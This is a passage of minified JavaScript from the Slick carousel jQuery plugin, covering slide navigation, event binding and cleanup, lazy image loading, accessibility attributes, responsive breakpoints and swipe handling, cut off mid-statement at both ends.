o,r,i=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),o=i.slideCount%i.options.slidesToScroll!=0?0:(i.slideCount-i.currentSlide)%i.options.slidesToScroll,t.data.message){case"previous":r=0===o?i.options.slidesToScroll:i.options.slidesToShow-o,i.slideCount>i.options.slidesToShow&&i.slideHandler(i.currentSlide-r,!1,n);break;case"next":r=0===o?i.options.slidesToScroll:o,i.slideCount>i.options.slidesToShow&&i.slideHandler(i.currentSlide+r,!1,n);break;case"index":var s=0===t.data.index?0:t.data.index||a.index()*i.options.slidesToScroll;i.slideHandler(i.checkNavigable(s),!1,n),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n;if(n=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=n;break}n=t[o]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){e(this).attr("style",e(this).data("originalStyling"))})),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout((function(){n.disableTransition(e),t.call()}),n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(n){n.stopImmediatePropagation();var o=e(this);setTimeout((function(){t.options.pauseOnFocus&&(t.focussed=o.is(":focus"),t.autoPlay())}),0)}))},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,o=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++o;else for(;t<e.slideCount;)++o,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)o=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++o,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else o=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return o-1},t.prototype.getLeft=function(e){var t,n,o,r,i=this,a=0;return i.slideOffset=0,n=i.$slides.first().outerHeight(!0),!0===i.options.infinite?(i.slideCount>i.options.slidesToShow&&(i.slideOffset=i.slideWidth*i.options.slidesToShow*-1,r=-1,!0===i.options.vertical&&!0===i.options.centerMode&&(2===i.options.slidesToShow?r=-1.5:1===i.options.slidesToShow&&(r=-2)),a=n*i.options.slidesToShow*r),i.slideCount%i.options.slidesToScroll!=0&&e+i.options.slidesToScroll>i.slideCount&&i.slideCount>i.options.slidesToShow&&(e>i.slideCount?(i.slideOffset=(i.options.slidesToShow-(e-i.slideCount))*i.slideWidth*-1,a=(i.options.slidesToShow-(e-i.slideCount))*n*-1):(i.slideOffset=i.slideCount%i.options.slidesToScroll*i.slideWidth*-1,a=i.slideCount%i.options.slidesToScroll*n*-1))):e+i.options.slidesToShow>i.slideCount&&(i.slideOffset=(e+i.options.slidesToShow-i.slideCount)*i.slideWidth,a=(e+i.options.slidesToShow-i.slideCount)*n),i.slideCount<=i.options.slidesToShow&&(i.slideOffset=0,a=0),!0===i.options.centerMode&&i.slideCount<=i.options.slidesToShow?i.slideOffset=i.slideWidth*Math.floor(i.options.slidesToShow)/2-i.slideWidth*i.slideCount/2:!0===i.options.centerMode&&!0===i.options.infinite?i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)-i.slideWidth:!0===i.options.centerMode&&(i.slideOffset=0,i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)),t=!1===i.options.vertical?e*i.slideWidth*-1+i.slideOffset:e*n*-1+a,!0===i.options.variableWidth&&(o=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(e):i.$slideTrack.children(".slick-slide").eq(e+i.options.slidesToShow),t=!0===i.options.rtl?o[0]?-1*(i.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===i.options.centerMode&&(o=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(e):i.$slideTrack.children(".slick-slide").eq(e+i.options.slidesToShow+1),t=!0===i.options.rtl?o[0]?-1*(i.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,t+=(i.$list.width()-o.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,o=0,r=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,o=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)r.push(n),n=o+t.options.slidesToScroll,o+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return r},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,o=this;return n=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each((function(r,i){if(i.offsetLeft-n+e(i).outerWidth()/2>-1*o.swipeLeft)return t=i,!1})),Math.abs(e(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),o=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(n){var r=o.indexOf(n);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==r){var i="slick-slide-control"+t.instanceUid+r;e("#"+i).length&&e(this).attr({"aria-describedby":i})}})),t.$dots.attr("role","tablist").find("li").each((function(r){var i=o[r];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+r,"aria-controls":"slick-slide"+t.instanceUid+i,"aria-label":r+1+" of "+n,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var r=t.currentSlide,i=r+t.options.slidesToShow;r<i;r++)t.options.focusOnChange?t.$slides.eq(r).attr({tabindex:"0"}):t.$slides.eq(r).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,n,o,r=this;function i(t){e("img[data-lazy]",t).each((function(){var t=e(this),n=e(this).attr("data-lazy"),o=e(this).attr("data-srcset"),i=e(this).attr("data-sizes")||r.$slider.attr("data-sizes"),a=document.createElement("img");a.onload=function(){t.animate({opacity:0},100,(function(){o&&(t.attr("srcset",o),i&&t.attr("sizes",i)),t.attr("src",n).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),r.$slider.trigger("lazyLoaded",[r,t,n])}))},a.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,t,n])},a.src=n}))}if(!0===r.options.centerMode?!0===r.options.infinite?o=(n=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(n=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),o=r.options.slidesToShow/2+1+2+r.currentSlide):(n=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,o=Math.ceil(n+r.options.slidesToShow),!0===r.options.fade&&(n>0&&n--,o<=r.slideCount&&o++)),t=r.$slider.find(".slick-slide").slice(n,o),"anticipated"===r.options.lazyLoad)for(var a=n-1,s=o,l=r.$slider.find(".slick-slide"),c=0;c<r.options.slidesToScroll;c++)a<0&&(a=r.slideCount-1),t=(t=t.add(l.eq(a))).add(l.eq(s)),a--,s++;i(t),r.slideCount<=r.options.slidesToShow?i(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?i(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&i(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,o,r,i,a,s=this,l=e("img[data-lazy]",s.$slider);l.length?(n=l.first(),o=n.attr("data-lazy"),r=n.attr("data-srcset"),i=n.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){r&&(n.attr("srcset",r),i&&n.attr("sizes",i)),n.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,o]),s.progressiveLazyLoad()},a.onerror=function(){t<3?setTimeout((function(){s.progressiveLazyLoad(t+1)}),500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,o]),s.progressiveLazyLoad())},a.src=o):s.$slider.trigger("allImagesLoaded",[s])},t.prototype.refresh=function(t){var n,o,r=this;o=r.slideCount-r.options.slidesToShow,!r.options.infinite&&r.currentSlide>o&&(r.currentSlide=o),r.slideCount<=r.options.slidesToShow&&(r.currentSlide=0),n=r.currentSlide,r.destroy(!0),e.extend(r,r.initials,{currentSlide:n}),r.init(),t||r.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,o,r=this,i=r.options.responsive||null;if("array"===e.type(i)&&i.length){for(t in r.respondTo=r.options.respondTo||"window",i)if(o=r.breakpoints.length-1,i.hasOwnProperty(t)){for(n=i[t].breakpoint;o>=0;)r.breakpoints[o]&&r.breakpoints[o]===n&&r.breakpoints.splice(o,1),o--;r.breakpoints.push(n),r.breakpointSettings[n]=i[t].settings}r.breakpoints.sort((function(e,t){return r.options.mobileFirst?e-t:t-e}))}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var o=this;if(e="boolean"==typeof e?!0===(t=e)?0:o.slideCount-1:!0===t?--e:e,o.slideCount<1||e<0||e>o.slideCount-1)return!1;o.unload(),!0===n?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(e).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},t.prototype.setCSS=function(e){var t,n,o=this,r={};!0===o.options.rtl&&(e=-e),t="left"==o.positionProp?Math.ceil(e)+"px":"0px",n="top"==o.positionProp?Math.ceil(e)+"px":"0px",r[o.positionProp]=e,!1===o.transformsEnabled?o.$slideTrack.css(r):(r={},!1===o.cssTransitions?(r[o.animType]="translate("+t+", "+n+")",o.$slideTrack.css(r)):(r[o.animType]="translate3d("+t+", "+n+", 0px)",o.$slideTrack.css(r)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each((function(o,r){t=n.slideWidth*o*-1,!0===n.options.rtl?e(r).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(r).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})})),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,n,o,r,i,a=this,s=!1;if("object"===e.type(arguments[0])?(o=arguments[0],s=arguments[1],i="multiple"):"string"===e.type(arguments[0])&&(o=arguments[0],r=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?i="responsive":void 0!==arguments[1]&&(i="single")),"single"===i)a.options[o]=r;else if("multiple"===i)e.each(o,(function(e,t){a.options[e]=t}));else if("responsive"===i)for(n in r)if("array"!==e.type(a.options.responsive))a.options.responsive=[r[n]];else{for(t=a.options.responsive.length-1;t>=0;)a.options.responsive[t].breakpoint===r[n].breakpoint&&a.options.responsive.splice(t,1),t--;a.options.responsive.push(r[n])}s&&(a.unload(),a.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,n,o,r,i=this;if(n=i.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),i.$slides.eq(e).addClass("slick-current"),!0===i.options.centerMode){var a=i.options.slidesToShow%2==0?1:0;t=Math.floor(i.options.slidesToShow/2),!0===i.options.infinite&&(e>=t&&e<=i.slideCount-1-t?i.$slides.slice(e-t+a,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(o=i.options.slidesToShow+e,n.slice(o-t+1+a,o+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-i.options.slidesToShow).addClass("slick-center"):e===i.slideCount-1&&n.eq(i.options.slidesToShow).addClass("slick-center")),i.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=i.slideCount-i.options.slidesToShow?i.$slides.slice(e,e+i.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=i.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(r=i.slideCount%i.options.slidesToShow,o=!0===i.options.infinite?i.options.slidesToShow+e:e,i.options.slidesToShow==i.options.slidesToScroll&&i.slideCount-e<i.options.slidesToShow?n.slice(o-(i.options.slidesToShow-r),o+r).addClass("slick-active").attr("aria-hidden","false"):n.slice(o,o+i.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==i.options.lazyLoad&&"anticipated"!==i.options.lazyLoad||i.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,o,r=this;if(!0===r.options.fade&&(r.options.centerMode=!1),!0===r.options.infinite&&!1===r.options.fade&&(n=null,r.slideCount>r.options.slidesToShow)){for(o=!0===r.options.centerMode?r.options.slidesToShow+1:r.options.slidesToShow,t=r.slideCount;t>r.slideCount-o;t-=1)n=t-1,e(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-r.slideCount).prependTo(r.$slideTrack).addClass("slick-cloned");for(t=0;t<o+r.slideCount;t+=1)n=t,e(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+r.slideCount).appendTo(r.$slideTrack).addClass("slick-cloned");r.$slideTrack.find(".slick-cloned").find("[id]").each((function(){e(this).attr("id","")}))}},t.prototype.interrupt=function(e){var t=this;e||t.autoPlay(),t.interrupted=e},t.prototype.selectHandler=function(t){var n=this,o=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),r=parseInt(o.attr("data-slick-index"));r||(r=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(r,!1,!0):n.slideHandler(r)},t.prototype.slideHandler=function(e,t,n){var o,r,i,a,s,l=null,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),o=e,l=c.getLeft(o),a=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?a:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(o=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,(function(){c.postSlide(o)})):c.postSlide(o));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(o=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,(function(){c.postSlide(o)})):c.postSlide(o));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),r=o<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+o:o>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:o-c.slideCount:o,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,r]),i=c.currentSlide,c.currentSlide=r,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(s=(s=c.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(i),c.fadeSlide(r,(function(){c.postSlide(r)}))):c.postSlide(r),void c.animateHeight();!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(l,(function(){c.postSlide(r)})):c.postSlide(r)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,o,r=this;return e=r.touchObject.startX-r.touchObject.curX,t=r.touchObject.startY-r.touchObject.curY,n=Math.atan2(t,e),(o=Math.round(180*n/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?!1===r.options.rtl?"left":"right":o>=135&&o<=225?!1===r.options.rtl?"right":"left":!0===r.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 